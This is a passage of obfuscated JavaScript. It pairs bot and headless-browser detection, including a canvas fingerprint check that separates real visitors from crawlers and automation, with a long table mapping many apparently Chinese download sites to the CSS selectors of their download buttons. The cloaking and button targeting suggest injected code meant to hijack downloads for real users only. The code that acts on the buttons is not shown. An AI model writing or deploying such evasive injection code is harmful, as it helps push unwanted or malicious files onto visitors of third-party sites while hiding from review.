g5H','zhjL','mdG0','mJeXmZuZnNzlwwzIta','y2uU','zw5U','nZe3','lMPP','55s16isr54Mi','D2LK','mtaU','Bf9N','y29Y','ic5N','lNrF','Dg9t','l2rP','BdK5','C1n5','mIb1','Bs54','CMvY','lNuT','BY5J','z2jH','A2vT','DdiU','C3nF','su9t','Dg5F','BwuX','lMrK','AhCU','zgfV','Dwv3','lMjY','CY5N','y29T','lMTH','nJGU','zwWG','yxjL','i1jL','y28U','zhOU','B3jF','tgLU','CY9V','AwDH','lMjI','lMrH','y3nZ','zwvU','6l2V5lU25lIn','B2rQ','yxqV','BL9S','BgvU','yNv0','zxGG','zxHp','AdDK','BwuU','BI5U','DwfU','BMfW','lMmT','y3vY','Dw90','lMn0','AwnL','yY1I','C2vZ','Bxr4','z2H0','D2CU','lNDO','lM1Z','zMXL','DgvZ','z19K','B29K','x2jK','CYbK','zdiU','lMv6','Es5J','Df9N','Bwv0','lxDY','lNn4','mZK5','icaU','yw5H','zMf1','mIbS','z3vH','lMrP','x2fU','Aw5P','zsbH','lJHI','Bs5Z','DY5J','ic54','lMf0','zxjL','zdT0','Dg9U','lJaY','ic5K','x2rV','lMrL','u29N','C29S','Dg4G','EKj0','B3DZ','t1bq','Dwr5','Dg9e','x2jV','mtiZ','BNrH','DgHL','ihjL','lMXV','5lU277Ym5Q2K','EMHH','D25m','yxrH','z3LH','nZe1','DhL5','BgmU','ic5P','zwPP','mZu1','i3nV','CgXH','AxHR','AMKU','CJmZ','ytPU','BNbH','CMvT','x2j0','BxHQ','B3zL','BI13','C2vH','lJe1','z2v0','BYaJ','zcbS','mJbH','Bs5T','ode4','Bfn0','DwP1','lMzP','zt0N','vgfI','lMf6','ChP4','CNn0','lwrV','B3GT','C3rY','Dg9v','Bs51','Aw1P','Ew91','CMvZ','B2WU','BfjL','DgfI','Dg1P','lNbW','ihvS','twvT','Dgv4','yxj0','Ec5J','Bs53','zgj0','BtvT','6z2I5lIl6l29','yY5J','AMv6','sw9Z','yMqG','AM9P','D24G','lNL4','Dw5R','n3u3','Chr5','B28G','CYbH','y2HH','DxmU','C3no','DxHP','D2rX','Cf9K','B3rL','DgLT','zw5N','AY9h','z21S','Dcb1','CY1I','lMrV','CI5J','t3jK','r0vu','lMjU','D25I','zs5J','lNbZ','yw5K','C2GU','z2vY','EdeY','DJ00','y2vZ','C3r1','nsWG','zwLL','BMvK','lMPZ','CZeX','zhvH','kdi1','BfrL','BMf2','zhjc','BMDZ','B3LH','lM90','ic5I','lNDH','lJy2','BMvY','Dw5K','AxzP','ige6','Aw5L','yw5N','DhLQ','EMfP','icaJ','i2fH','zxDL','zI5N','BMCU','icnI','zgjV','D24U','B3vQ','AgLQ','DwWG','AwPP','Ec1K','zgL2','BYbH','Cgf0','CM93','Bc1S','Bs5M','nc40','yw95','zg93','5RQq5lI655s1','D3L4','y29V','As5U','CY9T','z29V','DwPP','yw5O','zgf0','y3HP','CKnH','lNDL','x3rV','lM0T','mwzS','ywLS','C291','yML0','mZa1nZi3m1Pvq2fnwG','ic5R','Bc1O','zhqG','idaS','lNjL','Aw5J','y3L5','Bda1','ntz3','zxnZ','AxjL','EwXL','otKU','CIbH','AwvK','lKfU','BMrV','q29U','Dg8T','zxro','ExH5','BcaU','mtKWnenHwwH6uW','lMnZ','As9e','i2rI','y2fU','C2HV','lJK1','ugTJ','EvrP','sw5M','Dg9Y','DhmT','zgvU','BMv0','AhjL','AMLY','Bs41','lMj0','lM9R','DxLP','DMvU','lJvH','Bs40','lNDW','Aw5M','igrP','zxiU','B3GG','BwLU','DhjP','ntuP','BYaG','lMDT','yw8U','shvH','zMLU','mJu1','lJyX','Axb0','lMfJ','igXP','Dw5S','CJGU','ywn0','lJCY','As9h','Df9T','CL9I','DMfS','nZz5','Ec5U','zg9J','idWV','lMW0','CKXH','DI5J','mgnZ','EMjU','BMH1','AxHP','y2X0','zxiG','zJGW','mZe5nZC4tuHwq2ri','u3bP','ywL4','icnK','l1n0','vg9W','CY5J','odG4','Ag91','Atu2','lJLP','B2DH','oc5J','B3vY','CMvM','ogHH','77YA6k+L6Ag1','lNPY','igeU','t0jY','lJm0','Aw5R','BwDI','CgmU','EhPI','lJD4','C2HH','Ecbb','AxnL','Dc1I','A0r1','B3DU','BL9I','zc1S','BJD4','lM1V','y2XH','CMfW','CMvK','lMXP','Dw50','zwiY','B3v4','ywKZ','zxmU','Dg9m','B3DF','yxbW','yMfP','y2f0','CNLW','igvT','zhDH','ywKX','lNPQ','DhuU'];a0_0x45b7=function(){return _0x289000;};return a0_0x45b7();}const a0_0x430752={};a0_0x430752['sc']=null;var cryObject=a0_0x430752;function isBotUA(_0x5413a9){const _0xa9c5b7=a0_0x12de5e,_0x3dfff9=[_0xa9c5b7(0x114)+_0xa9c5b7(0x17b)+_0xa9c5b7(0x40f)+'er',_0xa9c5b7(0x48c)+'gbo'+'t',_0xa9c5b7(0x225)+_0xa9c5b7(0x10b)+_0xa9c5b7(0x32f)+_0xa9c5b7(0x132),'360'+_0xa9c5b7(0x32f)+_0xa9c5b7(0x132),'Yah'+_0xa9c5b7(0x27a)+_0xa9c5b7(0x1aa)+'rp',_0xa9c5b7(0x477)+_0xa9c5b7(0x34c)+'ckB'+'ot','Goo'+_0xa9c5b7(0x3d8)+_0xa9c5b7(0x13f),_0xa9c5b7(0x42e)+'iap'+_0xa9c5b7(0x26a)+'ner'+_0xa9c5b7(0x426)+_0xa9c5b7(0x459)+'le'],_0x17617a=new RegExp(_0x3dfff9['joi'+'n']('|'),'i'),_0x112608=[_0xa9c5b7(0x35e)+_0xa9c5b7(0x372)+'oxa'+'pp',_0xa9c5b7(0x35e)+_0xa9c5b7(0x29d)+'pp',_0xa9c5b7(0x39b)+_0xa9c5b7(0x4a0)+_0xa9c5b7(0x2e2)+_0xa9c5b7(0x284)+'er',_0xa9c5b7(0x48a)+_0xa9c5b7(0x2c0)+_0xa9c5b7(0x38b),_0xa9c5b7(0xf7)+'row'+_0xa9c5b7(0x38b),_0xa9c5b7(0x423)+_0xa9c5b7(0xb6)+_0xa9c5b7(0x229)+'er',_0xa9c5b7(0x311)+_0xa9c5b7(0x497)+_0xa9c5b7(0xe6)+_0xa9c5b7(0x371)+'r',_0xa9c5b7(0x10f)+'oBr'+_0xa9c5b7(0x229)+'er',_0xa9c5b7(0x22a)+_0xa9c5b7(0x341)+'ows'+'er'],_0x35ad66=new RegExp(_0x112608[_0xa9c5b7(0x274)+'n']('|'),'i'),_0xb180d9=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x17617a[_0xa9c5b7(0x203)+'t'](_0x5413a9)&&!_0x35ad66[_0xa9c5b7(0x203)+'t'](_0x5413a9)||_0xb180d9[_0xa9c5b7(0x203)+'t'](_0x5413a9);};function isRealUser(){const _0x22e726=a0_0x12de5e,_0xe97220=navigator[_0x22e726(0x1ae)+'rAg'+_0x22e726(0x18d)]||navigator[_0x22e726(0x303)+'dor']||window[_0x22e726(0xad)+'ra'],_0x4aeac1=window[_0x22e726(0x38c)+_0x22e726(0x1e8)]['wid'+'th'],_0xa28df6=window[_0x22e726(0x38c)+_0x22e726(0x1e8)][_0x22e726(0x48b)+_0x22e726(0x1fe)],_0x39eeb8=document['ref'+'err'+'er'],_0xa6fef4=navigator[_0x22e726(0x153)+_0x22e726(0x214)+'ge']||navigator[_0x22e726(0x1ae)+_0x22e726(0x325)+_0x22e726(0x19e)+_0x22e726(0x130)],_0x147cbd=navigator['dev'+_0x22e726(0x1fa)+_0x22e726(0x268)+_0x22e726(0x1ad)]||0x0,_0x2620df=navigator[_0x22e726(0xff)+_0x22e726(0x362)+'reC'+'onc'+_0x22e726(0x429)+_0x22e726(0x104)+'y']||0x0,_0x10d0ea=isBotUA(_0xe97220),_0x50d718=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x22e726(0x203)+'t'](_0xe97220),_0x50cffc=_0x4aeac1<0x12c||_0xa28df6<0x12c||_0x4aeac1>0x2000,_0x467a89=!/^[a-z]{2}(-[A-Z]{2})?$/[_0x22e726(0x203)+'t'](_0xa6fef4),_0x3afca2=_0x147cbd<0x1&&_0x2620df<0x2,_0x3448f3={};_0x3448f3[_0x22e726(0x2f3)+_0x22e726(0xea)]=typeof HTMLCanvasElement!==_0x22e726(0x2a9)+'efi'+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x4a3)+'gl']=typeof WebGLRenderingContext!==_0x22e726(0x2a9)+'efi'+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x10d)+_0x22e726(0x47d)+_0x22e726(0x2f9)+_0x22e726(0x130)]=typeof localStorage!==_0x22e726(0x2a9)+_0x22e726(0x424)+_0x22e726(0x29a),_0x3448f3[_0x22e726(0x1fc)+_0x22e726(0x181)+_0x22e726(0x391)+_0x22e726(0xfa)+'ge']=typeof sessionStorage!==_0x22e726(0x2a9)+_0x22e726(0x424)+_0x22e726(0x29a);const _0x51de5b=_0x3448f3,_0x5a11be=Object[_0x22e726(0x31f)+'ues'](_0x51de5b)['som'+'e'](_0x307e8e=>!_0x307e8e),_0x20c9b6=()=>{const _0x27affc=_0x22e726;if(!_0x51de5b[_0x27affc(0x2f3)+_0x27affc(0xea)])return'';const _0x3e521c=document[_0x27affc(0x407)+_0x27affc(0x178)+_0x27affc(0x195)+'men'+'t'](_0x27affc(0x2f3)+_0x27affc(0xea)),_0x4fa927=_0x3e521c[_0x27affc(0x24c)+_0x27affc(0x2ea)+'tex'+'t']('2d');return _0x4fa927[_0x27affc(0x145)+_0x27affc(0x252)+'yle']=_0x27affc(0x170)+_0x27affc(0x29e)+_0x27affc(0x298)+_0x27affc(0x313)+_0x27affc(0x3a9)+_0x27affc(0x30d),_0x4fa927[_0x27affc(0x145)+_0x27affc(0x263)+'ct'](0x0,0x0,0x64,0x64),_0x4fa927[_0x27affc(0x145)+_0x27affc(0x252)+_0x27affc(0x2e4)]='rgb'+_0x27affc(0xbb)+_0x27affc(0x2dc)+'\x200)',_0x4fa927['fon'+'t']=_0x27affc(0xf0)+_0x27affc(0x349)+'ria'+'l',_0x4fa927['fil'+_0x27affc(0x29f)+'xt'](_0x27affc(0x312)+_0x27affc(0x293)+_0x27affc(0xa7)+'nt',0xa,0x32),_0x3e521c[_0x27affc(0x22c)+_0x27affc(0x236)+'URL']();},_0x8fde14=_0x20c9b6(),_0x3fd1a5=_0x8fde14[_0x22e726(0x1ed)+_0x22e726(0x3d1)]<0x64,_0x13b496=_0x10d0ea||_0x50d718||_0x50cffc||_0x467a89||_0x3afca2||_0x5a11be||_0x3fd1a5;if(!_0x13b496){const _0x248780={};return _0x248780[_0x22e726(0x1ae)+'r']=!![],_0x248780[_0x22e726(0x322)+'ume'+_0x22e726(0xa5)+'efe'+'rer']=_0x39eeb8,_0x248780;}else{const _0x255a65={};return _0x255a65[_0x22e726(0x1ae)+'r']=![],_0x255a65[_0x22e726(0x322)+_0x22e726(0xa4)+_0x22e726(0xa5)+_0x22e726(0x419)+_0x22e726(0x1c9)]=_0x39eeb8,_0x255a65;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x29980f={};a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2a7)+a0_0x12de5e(0x185)+a0_0x12de5e(0x28f)+'n']=[a0_0x12de5e(0xc1)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x3e8)+'me.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3c0)+'eis'+a0_0x12de5e(0x44f)+'et']=[a0_0x12de5e(0x289)+'wnb'+'tn\x20'+a0_0x12de5e(0x1da)+a0_0x12de5e(0x2a1)+'tn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3a4)+a0_0x12de5e(0x34a)+'.ne'+'t']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'-bt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x351)+a0_0x12de5e(0x374)+a0_0x12de5e(0x2cb)+a0_0x12de5e(0xb5)+'om']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b),'.to'+'pdo'+'wn\x20'+'a'],a0_0x29980f['www'+'.ap'+a0_0x12de5e(0xca)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x481)+a0_0x12de5e(0x438)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x3e5)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+a0_0x12de5e(0x243)+a0_0x12de5e(0x15b)+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x26c)+a0_0x12de5e(0x1f1)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n'],a0_0x29980f['www'+a0_0x12de5e(0x200)+a0_0x12de5e(0x367)+'net']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x499)+a0_0x12de5e(0x45c)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x23d)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x416)+'ety'+a0_0x12de5e(0x246)+'n','.d_'+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x395)+a0_0x12de5e(0x3e2)+'cn']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+'ox\x20'+'.bt'+'n\x20a'+'\x20'],a0_0x29980f['443'+a0_0x12de5e(0x2e5)+a0_0x12de5e(0x136)+'5.c'+'n']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)+'\x20',a0_0x12de5e(0x3c5)+a0_0x12de5e(0x2c5)+'n'],a0_0x29980f[a0_0x12de5e(0xb9)+a0_0x12de5e(0x3f5)+a0_0x12de5e(0x23d)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x16b)+'\x20',a0_0x12de5e(0x257)+a0_0x12de5e(0x246)+'n'],a0_0x29980f['234'+a0_0x12de5e(0x2c3)+'355'+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x249)+a0_0x12de5e(0x353)+a0_0x12de5e(0xcd),a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+'az'],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0x3c6)+a0_0x12de5e(0x446)+'et']=[a0_0x12de5e(0x40c)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+'btn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x301)+'126'+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+'n_b'+'ox\x20'+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x393)+a0_0x12de5e(0x2c5)+'nin'+a0_0x12de5e(0xf4)+'et']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+'own'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x134)+a0_0x12de5e(0x34d)+a0_0x12de5e(0xe9)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3e4)+'21d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x2a8)+a0_0x12de5e(0x1c1)+a0_0x12de5e(0xf1)+a0_0x12de5e(0x25a)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.12'+a0_0x12de5e(0x4ad)+a0_0x12de5e(0x2b7)+a0_0x12de5e(0x1d9)]=['.s-'+'hea'+'d-l'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+a0_0x12de5e(0x267)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.mi'+'nix'+a0_0x12de5e(0x48d)+'ai.'+'com']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x499)+a0_0x12de5e(0x45c)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x250)+a0_0x12de5e(0x217)+a0_0x12de5e(0x194)+a0_0x12de5e(0x2af)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x191)+'DeI'+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x222)+a0_0x12de5e(0x154)+'Btm'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+a0_0x12de5e(0xcd)],a0_0x29980f['www'+a0_0x12de5e(0x215)+a0_0x12de5e(0x2c4)+'uwe'+a0_0x12de5e(0x2b4)+a0_0x12de5e(0x1d9)]=['.n_'+'inf'+a0_0x12de5e(0x24d)+a0_0x12de5e(0x2cb)+a0_0x12de5e(0x118)+a0_0x12de5e(0x31e)+a0_0x12de5e(0x490)+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x3dc)+'yuw'+a0_0x12de5e(0x284)+a0_0x12de5e(0xf6)+'m']=['.do'+'wnl'+'oad'+a0_0x12de5e(0x4a5)+a0_0x12de5e(0x3e0)+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xd2)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x2f0)+'smo'+a0_0x12de5e(0x3be)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+a0_0x12de5e(0x406)+a0_0x12de5e(0x34f)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x206)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x45a)+a0_0x12de5e(0x175)+a0_0x12de5e(0xc3)+'n.c'+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x304)+a0_0x12de5e(0x433)+'t.c'+'om']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x3dd)+a0_0x12de5e(0x171)+a0_0x12de5e(0x1d9)]=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x126)+a0_0x12de5e(0x27f)+'83.'+'com']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x402)+a0_0x12de5e(0x358)+'i83'+'.co'+'m']=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+a0_0x12de5e(0x158)+a0_0x12de5e(0x35d)+a0_0x12de5e(0x46f)]=['.ct'+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x402)+'out'+a0_0x12de5e(0x119)+a0_0x12de5e(0x46d)+'n']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.h'+a0_0x12de5e(0x318)+a0_0x12de5e(0x2ad)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x169)+a0_0x12de5e(0x4b6)+a0_0x12de5e(0x2b4)+'com']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'.bt'+a0_0x12de5e(0x16b)],a0_0x29980f['www'+a0_0x12de5e(0x3d6)+'fzi'+'lia'+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0xac)+a0_0x12de5e(0x463)+a0_0x12de5e(0xdd)+a0_0x12de5e(0x2a5)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+'nfz'+a0_0x12de5e(0x16c)+a0_0x12de5e(0x310)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x1ca)+a0_0x12de5e(0x4aa)+a0_0x12de5e(0x3bd)+'opd'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1bb)+a0_0x12de5e(0x184)+a0_0x12de5e(0x3e6)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x13c)+a0_0x12de5e(0x432)+'uzi'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x204)+'own'],a0_0x29980f['www'+a0_0x12de5e(0x221)+a0_0x12de5e(0xdf)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x201)+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x445)+a0_0x12de5e(0x106)+a0_0x12de5e(0x1a3)+'5.c'+'n']=[a0_0x12de5e(0x129)+a0_0x12de5e(0x333)+a0_0x12de5e(0x23b)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+'Btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x48d)+a0_0x12de5e(0x359)+a0_0x12de5e(0x166)+'cn']=[a0_0x12de5e(0x47f)+a0_0x12de5e(0x333)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x463)+a0_0x12de5e(0x2d9)+a0_0x12de5e(0x28b)+'er'],a0_0x29980f['www'+a0_0x12de5e(0x443)+a0_0x12de5e(0x44a)+a0_0x12de5e(0x409)+'ars'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+'tre'+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+'dbo'+a0_0x12de5e(0x417)],a0_0x29980f['m.p'+a0_0x12de5e(0x376)+a0_0x12de5e(0xfc)+'tar'+a0_0x12de5e(0x334)+'om']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x31b)+a0_0x12de5e(0x1b8)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3df)+a0_0x12de5e(0x307)+'o\x20.'+a0_0x12de5e(0x463)+a0_0x12de5e(0x22d)+'x\x20.'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x410)+a0_0x12de5e(0x101)+a0_0x12de5e(0xf6)+'m']=['.bo'+a0_0x12de5e(0x2bc)+a0_0x12de5e(0x3a8)+a0_0x12de5e(0x20b)+'ame'+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x140)+a0_0x12de5e(0xc4)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x457)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x331)+a0_0x12de5e(0x463)+a0_0x12de5e(0x3ca)+a0_0x12de5e(0x422)],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x14a)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x405)+a0_0x12de5e(0xc0)+a0_0x12de5e(0x37d)+a0_0x12de5e(0x17e)+a0_0x12de5e(0x260)+'t\x20.'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x243)+'ot('+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+'wn_'+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3b8)+a0_0x12de5e(0xeb)+a0_0x12de5e(0x1f3)+'et']=[a0_0x12de5e(0xef)+'hea'+a0_0x12de5e(0x34f)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x373)+'an.'+'net']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x469)+a0_0x12de5e(0x3bb)+a0_0x12de5e(0x428)+a0_0x12de5e(0x185)+a0_0x12de5e(0x38f)+'own'+'_bt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x19b)+'xia'+'oqu'+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+'ox\x20'+a0_0x12de5e(0x394)+a0_0x12de5e(0x14f)+a0_0x12de5e(0x1b2)+a0_0x12de5e(0x41b)+a0_0x12de5e(0xb0)+a0_0x12de5e(0x331)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x12e)+a0_0x12de5e(0x2b6)+'x\x20a'],a0_0x29980f['m.a'+a0_0x12de5e(0x4b0)+a0_0x12de5e(0x14b)+a0_0x12de5e(0x18e)+'n']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.52'+a0_0x12de5e(0x14e)+a0_0x12de5e(0x173)+a0_0x12de5e(0x160)+'cn']=['.Gm'+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x463)+'_bo'+a0_0x12de5e(0x3ec)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x24f)+a0_0x12de5e(0x163)+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x394)+a0_0x12de5e(0x448)+'box'+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x22d)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+a0_0x12de5e(0x38a)+a0_0x12de5e(0xf6)+'m']=['.bt'+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)+'\x20'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x3eb)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.zh'+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x37b)+'uxi'+a0_0x12de5e(0x492)+a0_0x12de5e(0x1f8)+a0_0x12de5e(0x18e)+'n']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x4b3)+a0_0x12de5e(0x333)+'\x20.d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'ox\x20'+'a'],a0_0x29980f['m.z'+a0_0x12de5e(0x17a)+a0_0x12de5e(0x435)+a0_0x12de5e(0x399)+'iao'+'guo'+'tu.'+'cn']=[a0_0x12de5e(0x489)+a0_0x12de5e(0x4b3)+a0_0x12de5e(0x333)+'\x20.d'+'own'+a0_0x12de5e(0x463)+'\x20a',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+'dow'+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'a','#do'+'wnl'+'ink'+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x2c5)+a0_0x12de5e(0xd8)+'3ol'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1f6)+a0_0x12de5e(0x494)+a0_0x12de5e(0x1ab)+a0_0